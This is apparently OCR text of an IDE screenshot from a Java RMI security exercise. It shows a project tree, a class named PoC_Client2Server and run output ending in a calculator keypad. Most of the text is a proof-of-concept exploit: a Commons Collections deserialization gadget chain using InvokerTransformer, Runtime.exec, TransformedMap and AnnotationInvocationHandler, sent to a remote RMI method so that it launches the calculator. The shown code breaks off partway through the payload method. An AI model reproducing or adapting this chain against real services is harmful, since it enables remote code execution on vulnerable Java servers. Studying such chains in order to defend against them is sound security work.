 Server
RMIExample
IRemoteMath
MathClient
RemoteMath
RMIServer
RMITest
Client
PersonEntity
PersonService
PersonServiceImpl
Program
SerializeTmpl
TemplateImpl
resources
test
target
classes
fastjson2change
FastjsonTmpl
META-INF
RMIAttack
RMIExample
RMITest
SerializeTmpl
TemplateImpl
generated-sources
pom.xml
summer_test.iml
20 public class PoC_Client2Server {
21 public static void main(String[] args) throws Exception {
22
23 // 连接到服务器localhost，端口1099:
24 Registry registry = LocateRegistry.getRegistry( host: "localhost", port: 1099);
25 // 查找名称为"Hello"的服务并强制转型为Hello接口:
26 RemoteHello h = (RemoteHello) registry.lookup( name: "Hello");
27 // 正常调用接口方法:
28 //String rs = h.sayHello("rai4over");
29 String rs = h.exp1(payload());
30 // 打印调用结果:
31 System.out.println(rs);
32 }
33
34
35 @ public static Object payload() throws Exception {
36 Transformer[] transformers = new Transformer[]{
37 new ConstantTransformer(Runtime.class),
38 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
39 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
40 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"/Applications/Calculator.app/Contents/MacOS/Calculator"}
41 };
42 Transformer transformerChain = new ChainedTransformer(transformers);
43
44 Map map = new HashMap();
45 map.put("value", "lala");
46 Map transformedMap = TransformedMap.decorate(map, keyTransformer: null, transformerChain);
47
48 Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
49 Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
PoC_Client2Server › payload()
Server × PoC_Client2Server (1) ×
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
exp1
Process finished with exit code 0
0
( ) mc m+ m− mr AC ⁺∕₋ % ÷
2ⁿᵈ x² x³ xʸ eˣ 10ˣ 7 8 9 ×
1/x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +